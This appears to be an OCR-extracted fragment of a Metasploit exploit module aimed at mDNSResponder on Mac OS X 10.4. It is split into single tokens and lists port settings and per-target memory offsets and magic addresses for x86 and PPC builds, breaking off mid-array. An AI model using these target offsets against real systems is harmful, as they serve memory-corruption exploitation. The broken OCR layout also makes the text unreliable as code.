
'SRVPORT'
=
>
1900
,
'RPORT'
=
>
0
}
,
'Targets'
=
>
[
[
'10.4.8 x86'
,
{
# 
mDNSResponder-108.2
'Arch'
=
>
ARCH_X86
,
# Offset to mDNSStorage 
structure
'Offset'
=
>
21000
,
'Magic'
=
>
0x8fe510a0
,
'g_szRouterHostPortDesc'
=
>
0x53dc0
,
}
]
,
[
'10.4.0 PPC'
,
{
# 